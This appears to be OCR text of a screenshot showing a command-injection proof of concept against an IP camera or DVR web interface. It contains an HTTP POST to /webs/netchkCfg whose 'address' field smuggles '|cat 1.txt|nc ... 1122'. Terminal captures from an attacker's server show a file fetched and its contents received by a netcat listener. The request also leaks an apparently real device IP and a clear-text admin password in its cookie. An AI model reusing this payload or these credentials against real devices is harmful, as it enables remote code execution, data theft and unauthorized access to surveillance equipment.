 Request
Pretty Raw Hex
\n
1 POST /webs/netchkCfg HTTP/1.1
2 Host: 188. :8085
3 Content-Length: 65
4 Cache-Control: max-age=0
5 Origin: http:/ :8085
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
10 Referer: http:/ :8085/asp/netchecksub.asp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: TransType=0; ShowWeb=
blackmargin%3D1%3Bcolorbase%3D0%3Bhue%3D0%3Bgain%3D0%3Bdynamic%3D0%3Bsharpness%3D0%3Bae_aw_blc%3
D0%3B3D_position%3D1%3Bptz_ctrl%3D1%3Bcustomtype%3D0%3Bnew_pelco%3D0%3Brain%3D1%3Birlight%3D1%3B
irmode%3D1%3Bshelter%3D0%3BMCUupgrade%3D1%3B3G%3D0%3Bdome%3D1%3B%3B; url=188.59.188.232;
rtspport=554; ChnIndex=1; StreamIndex=2; user=admin; passwd=ibrahim123; group=0; loginflag=1;
devvecfg=
validvinum%3D1%3Bvalidvenum%3D2%3Benctype0%3D0%3Benctype1%3D1%3Benctype2%3D2%3Benctype3%3D3%3Bfo
rmat0%3D2%3Bformat1%3D4%3Bstandard0%3D0%3Bstandard1%3D1%3Bcapabiliby%3DQCIF%2CCIF%2CD1%2C720P%2C
QCIF%3AD1%2CCIF%3AD1%2CQCIF%3A720P%2CCIF%3A720P%2CD1%3A720P%3Bchn0%3Dformat%3A2%2Cenctype%3A2%2C
standard%3A0%2Cvi%3A0%2Cfps%3A25%2Cbps%3A2048%2Cgop%3A25%2Cpreferfps%3A0%2Cbrmode%3A0%2C%3Bchn1%
3Dformat%3A2%2Cenctype%3A1%2Cstandard%3A0%2Cvi%3A0%2Cfps%3A15%2Cbps%3A512%2Cgop%3A15%2Cpreferfps
%3A0%2Cbrmode%3A0%2C%3B%3B; console=1; boardmode=18; iWhichMenu=2; iSubMenu=8
14 X-Forwarded-For: 8.8.8.8
15 X-Originating-IP: 8.8.8.8
16 X-Remote-IP: 8.8.8.8
17 X-Remote-Addr: 8.8.8.8
18 Connection: close
19
20 result=%09%09&address=|cat 1.txt|nc 1122 &size=16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: thttpd/2.25b 29dec2003
3 Content-Type: text/html; charset=utf-8
4 Date: Fri, 02 Dec 2022 05:37:56 GMT
5 Last-Modified: Fri, 02 Dec 2022 05:37:56 GMT
6 Accept-Ranges: bytes
7 Connection: close
8 Access-Control-Allow-Origin: *
9
10
11
12
13
- root@VM-16-2-debian:~/test - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
要添加当前会话，点击左侧的箭头按钮。
1 腾讯云服务- × +
┌─root@VM-16-2-debian ~/test
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
188 - - [02/Dec/2022 10:34:14] "GET /1.txt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─root@VM-16-2-debian ~/test
└─# cat 1.txt
test1111
┌─root@VM-16-2-debian ~/test
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
188 - - [02/Dec/2022 10:35:32] "GET /1.txt HTTP/1.1" 200 -
188 - - [02/Dec/2022 10:35:34] "GET /1.txt HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─root@VM-16-2-debian ~/test
└─# nc -lvp 1122
listening on [any] 1122 ...
: inverse host lookup failed: Unknown host
connect to [10.0.16.2] from (UNKNOWN) [188 ] 3209
test1111
┌─root@VM-16-2-debian ~/test
└─#
ssh://root@ SSH2 xterm